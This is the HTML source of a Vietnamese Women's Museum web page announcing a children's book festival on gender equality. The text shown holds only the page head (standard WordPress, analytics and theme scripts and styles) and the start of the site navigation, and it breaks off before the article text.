

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baotangphunu.org.vn/lien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam/
body_size: 64343
content:

<!DOCTYPE html>
<html lang="vi" class="cmsmasters_html">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://baotangphunu.org.vn/xmlrpc.php" />
<title>Liên hoan sách đầu tiên dành cho thiếu nhi về Bình đẳng giới tại Bảo tàng Phụ nữ Việt Nam &#8211; Bảo tàng Phụ nữ Việt Nam</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bảo tàng Phụ nữ Việt Nam &raquo;" href="https://baotangphunu.org.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bảo tàng Phụ nữ Việt Nam &raquo; Liên hoan sách đầu tiên dành cho thiếu nhi về Bình đẳng giới tại Bảo tàng Phụ nữ Việt Nam Dòng phản hồi" href="https://baotangphunu.org.vn/lien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-169837772-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-169837772-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/baotangphunu.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://baotangphunu.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=5.5.13' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='video_popup_close_icon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/vp-close-icon/close-button-icon.css?ver=1769270494' type='text/css' media='all' />
<link rel='stylesheet' id='oba_youtubepopup_css-css'  href='https://baotangphunu.org.vn/wp-content/plugins/video-popup/css/YouTubePopUp.css?ver=1769270494' type='text/css' media='all' />
<link rel='stylesheet' id='galleria-metropolia-theme-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/style.css?ver=1.0.0' type='text/css' media='screen, print' />
<style id='galleria-metropolia-style-inline-css' type='text/css'>

	.header_mid .header_mid_inner .logo_wrap {
		width : 199px;
	}

	.header_mid_inner .logo img.logo_retina {
		width : 166px;
	}


		.headline_aligner, 
		.cmsmasters_breadcrumbs_aligner {
			min-height:312px;
		}
		

		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_1:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_2:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_3:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_4:hover {
			color:#ffffff;
		}
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5 {
			color:rgba(255,255,255,0.4);
		}
		
		
		#page .cmsmasters_social_icon_color.cmsmasters_social_icon_5:hover {
			color:#ffffff;
		}

	.header_top {
		height : 30px;
	}
	
	.header_mid {
		height : 78px;
	}
	
	.header_bot {
		height : 60px;
	}
	
	#page.cmsmasters_heading_after_header #middle, 
	#page.cmsmasters_heading_under_header #middle .headline .headline_outer {
		padding-top : 78px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer {
		padding-top : 108px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 138px;
	}
	
	#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
	#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
		padding-top : 168px;
	}
	
	@media only screen and (max-width: 1024px) {
		.header_top,
		.header_mid,
		.header_bot {
			height : auto;
		}
		
		.header_mid .header_mid_inner > div {
			height : 78px;
		}
		
		.header_bot .header_bot_inner > div {
			height : 60px;
		}
		
		#page.cmsmasters_heading_after_header #middle, 
		#page.cmsmasters_heading_under_header #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_bottom #middle .headline .headline_outer, 
		#page.cmsmasters_heading_after_header.enable_header_top.enable_header_bottom #middle, 
		#page.cmsmasters_heading_under_header.enable_header_top.enable_header_bottom #middle .headline .headline_outer {
			padding-top : 0 !important;
		}
	}
	
	@media only screen and (max-width: 768px) {
		.header_mid .header_mid_inner > div, 
		.header_bot .header_bot_inner > div {
			height:auto;
		}
	}
#page .cmsmasters_rounded_button {
    width: 100px;
    padding: 28px 10px;
}
</style>
<link rel='stylesheet' id='galleria-metropolia-adaptive-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/adaptive.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-retina-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/css/retina.css?ver=1.0.0' type='text/css' media='screen' />
<style id='galleria-metropolia-retina-inline-css' type='text/css'>
#cmsmasters_row_0tjkirvztq .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_0tjkirvztq .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_24xe9hlxut .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_24xe9hlxut .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_w9b3il8gz .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_w9b3il8gz .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_ayddp2dcx .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_ayddp2dcx .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_w6ph5lobpm .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_w6ph5lobpm .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_5iaprduk8f .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_5iaprduk8f .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_1kg370gspr .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_1kg370gspr .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_50n8i4tb7k .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_50n8i4tb7k .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_sesns5468b .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_sesns5468b .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_9t6ngxtq6a .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_9t6ngxtq6a .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_64f6oalvug .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_64f6oalvug .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_z1nj3yeih .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_z1nj3yeih .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 


#cmsmasters_row_7gjyawuaqp .cmsmasters_row_outer_parent { 
	padding-top: 0px; 
} 

#cmsmasters_row_7gjyawuaqp .cmsmasters_row_outer_parent { 
	padding-bottom: 10px; 
} 



</style>
<link rel='stylesheet' id='galleria-metropolia-icons-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/fontello.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-icons-custom-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/fontello-custom.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/animate.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='ilightbox-skin-dark-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/ilightbox-skins/dark-skin.css?ver=2.2.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-fonts-schemes-css'  href='https://baotangphunu.org.vn/wp-content/uploads/cmsmasters_styles/galleria-metropolia.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='galleria-metropolia-theme-vars-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-vars/theme-style/css/vars-style.css?ver=1.0.0' type='text/css' media='screen, print' />
<link rel='stylesheet' id='galleria-metropolia-gutenberg-frontend-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/gutenberg/cmsmasters-framework/theme-style/css/frontend-style.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='myriad-pro-fonts-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/myriad-pro/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css'  href='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/socicon.css?ver=20191207' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='academicons-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome.min.css?ver=20180625' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://baotangphunu.org.vn/wp-includes/css/dashicons.min.css?ver=5.5.13' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/joe\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/baotangphunu.org.vn","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.jquery.js?ver=1769270494' id='oba_youtubepopup_plugin-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/video-popup/js/YouTubePopUp.js?ver=1769270494' id='oba_youtubepopup_activate-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/debounced-resize.min.js?ver=1.0.0' id='debounced-resize-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/modernizr.min.js?ver=1.0.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/respond.min.js?ver=1.0.0' id='respond-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.iLightBox.min.js?ver=2.2.0' id='iLightBox-js'></script>
<link rel="https://api.w.org/" href="https://baotangphunu.org.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://baotangphunu.org.vn/wp-json/wp/v2/posts/27809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baotangphunu.org.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://baotangphunu.org.vn/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Bảo tàng Phụ nữ Việt Nam nơi gặp gỡ của những trái tim yêu văn hóa' href='https://baotangphunu.org.vn/bao-tang-phu-nu-viet-nam-noi-gap-go-cua-nhung-trai-tim-yeu-van-hoa/' />
<link rel='next' title='Triển lãm “Lily, đi trong những giấc mộng của nàng” nơi cảm xúc được kể bằng ống kính' href='https://baotangphunu.org.vn/trien-lam-lily-di-trong-nhung-giac-mong-cua-nang-noi-cam-xuc-duoc-ke-bang-ong-kinh/' />
<meta name="generator" content="WordPress 5.5.13" />
<link rel="canonical" href="https://baotangphunu.org.vn/lien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam/" />
<link rel='shortlink' href='https://baotangphunu.org.vn/?p=27809' />
<link rel="alternate" type="application/json+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Flien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://baotangphunu.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbaotangphunu.org.vn%2Flien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam%2F&#038;format=xml" />
		<script type='text/javascript'>
			var video_popup_unprm_general_settings = {
    			'unprm_r_border': ''
			};
		</script>
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
        <meta property="og:title" content="Liên hoan sách đầu tiên dành cho thiếu nhi về Bình đẳng giới tại Bảo tàng Phụ nữ Việt Nam" />
        <meta property="og:description" content="Sáng 4/3, tại Bảo tàng Phụ nữ Việt Nam đã khai mạc Liên hoan sách Vút bay. Đây là liên hoan sách đầu tiên về Bình đẳng giới được tổ chức tại Việt Nam với nhiều hoạt động sôi nổi và sáng tạo." />
        <meta property="og:image" content="https://baotangphunu.org.vn/wp-content/uploads/2023/03/4E7A7464-2.jpg" />
        <meta property="og:url" content="https://baotangphunu.org.vn/lien-hoan-sach-dau-tien-danh-cho-thieu-nhi-ve-binh-dang-gioi-tai-bao-tang-phu-nu-viet-nam/" />
        <meta property="og:type" content="article" />
        <meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="32x32" />
<link rel="icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<meta name="msapplication-TileImage" content="https://baotangphunu.org.vn/wp-content/uploads/2019/10/logo.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			.gradient-item::before, .what-on-item::before {
    content: '';
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 260px;
    left: 0;
    z-index: 1;
    max-height: 100%;
    pointer-events: none;
}
ul.navigation > li > a {
    height: 100%;
    padding: 0 9px;
    position: relative;
    display: table;
    border-left-width: 1px;
    border-left-style: solid;
    border-right-width: 0;
    border-right-style: solid;
}		</style>
		</head>
<body class="post-template-default single single-post postid-27809 single-format-standard green-page">

<div class="cmsmasters_header_search_form">
			<span class="cmsmasters_header_search_form_close cmsmasters_theme_icon_cancel"></span><form method="get" action="https://baotangphunu.org.vn/">
			<div class="cmsmasters_header_search_form_field">
				<button type="submit" class="cmsmasters_theme_icon_search"></button>
				<input type="search" name="s" placeholder="Search..." value="" />
			</div>
		</form></div>
<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid fixed_header enable_header_top cmsmasters_heading_under_header hfeed site">

<!-- Start Main -->
<div id="main">


<!-- Start Header -->
<header id="header">
	<div class="header_top" data-height="30"><div class="header_top_outer"><div class="header_top_inner"><div class="top_nav_wrap"><a class="responsive_top_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a><nav><div class="menu-top-line-navigation-tieng-nhat-container"><ul id="top_line_nav" class="top_line_nav"><li id="menu-item-17559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17559"><a href="#"><span class="nav_item_wrap">Mở cửa hàng ngày 8:00 – 17:00</span></a></li>
</ul></div></nav></div></div></div><div class="header_top_but closed"><span class="cmsmasters_theme_icon_slide_bottom"></span></div></div><div class="header_mid" data-height="78"><div class="header_mid_outer"><div class="header_mid_inner"><div class="logo_wrap"><a href="https://baotangphunu.org.vn/" title="Bảo tàng Phụ nữ Việt Nam" class="logo">
	<img src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" /><img class="logo_retina" src="https://baotangphunu.org.vn/wp-content/uploads/2019/11/logo-2.png" alt="Bảo tàng Phụ nữ Việt Nam" width="166" height="65" /></a>
</div><div class="header_mid_inner_cont"><div class="resp_mid_nav_wrap"><div class="resp_mid_nav_outer"><a class="responsive_nav resp_mid_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)"></a></div></div><div class="mid_search_but_wrap"><a href="javascript:void(0)" class="mid_search_but cmsmasters_header_search_but cmsmasters_theme_icon_search"></a></div></div><!-- Start Navigation --><div class="mid_nav_wrap"><nav><div class="menu-tour-360-do-container"><ul id="navigation" class="mid_nav navigation"><li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15746 menu-item-depth-0"><a href="https://baotangphunu.org.vn/tham-quan/"><span class="nav_item_wrap"><span class="nav_title">Tham quan</span></span></a></li>
<li id="menu-item-22628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22628 menu-item-depth-0"><a href="https://baotangphunu.org.vn/gioi-thieu/"><span class="nav_item_wrap"><span class="nav_title">Giới thiệu</span></span></a></li>
<li id="menu-item-16372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16372 menu-item-depth-0"><a href="https://baotangphunu.org.vn/trung-bay/"><span class="nav_item_wrap"><span class="nav_title">Trưng bày</span></span></a>
<ul class="sub-menu">
	<li id="menu-item-16387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16387 menu-item-depth-1"><a href="https://baotangphunu.org.vn/trung-bay-thuong-xuyen-2/"><span class="nav_item_wrap"><span class="nav_title">Thường xuyên</span></span></a>	</li>
